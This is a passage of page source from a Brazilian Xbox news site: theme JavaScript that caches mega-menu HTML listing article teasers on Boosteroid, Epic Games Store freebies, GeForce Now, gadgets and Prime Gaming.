class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usu\u00e1rios, mas com as vendas ainda em baixa.\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Epic-Games-Store-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\">Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Blood-West-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\">Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tim Cain, co-criador da s\u00e9rie Fallout, retornou para a Obsidian Entertainment para trabalhar em um novo projeto n\u00e3o-revelado.\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 